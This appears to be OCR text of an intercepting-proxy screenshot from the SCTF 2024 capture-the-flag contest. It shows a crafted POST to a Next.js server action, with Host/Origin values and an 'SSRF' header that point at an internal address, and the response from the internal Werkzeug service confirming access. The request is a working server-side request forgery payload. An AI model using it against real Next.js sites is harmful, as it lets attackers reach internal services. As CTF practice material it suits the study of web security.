 请求
美化 Raw Hex \n
1 POST /success HTTP/1.1
2 Host: 192.168.91.196:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: text/x-component
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3000/success
8 Next-Action: b421a453a66309ec62a2d2049d51250ee55f10fd
9 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22success%22%2C%7B%22children%22%3A
%5B%22__PAGE__%22%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D
10 Content-Type: multipart/form-data;
boundary=---------------------------387260354522125837003053914509
11 Content-Length: 336
12 Origin: http://192.168.91.196:8000
13 SSRF: http://172.11.0.3:5000/
14 Connection: close
15 Cookie: username-localhost-8888=
"2|1:0|10:1727599585|23:username-localhost-8888|44:YTg1MjI0NjBlMDQ2NDk3
NThlMmM2OWQwYjJlYjI1NTY=|57afc02b8f933c374cd22d26b3e13658dfdf3393f91371
e9988085e1fe8c2b0a"
16 Sec-Fetch-Dest: empty
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 303 See Other
2 Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Url,
Accept-Encoding
3 Cache-Control: s-maxage=1, stale-while-revalidate
4 x-action-revalidated: [[],0,0]
5 x-action-redirect: /play
6 content-type: text/html; charset=utf-8
7 date: Sun, 29 Sep 2024 14:06:49 GMT
8 server: Werkzeug/2.2.2 Python/3.9.20
9 x-nextjs-cache: HIT
10 X-Powered-By: Next.js
11 Connection: close
12 Content-Length: 39
13
14 Welcome to SCTF 2024! Have a Good Time!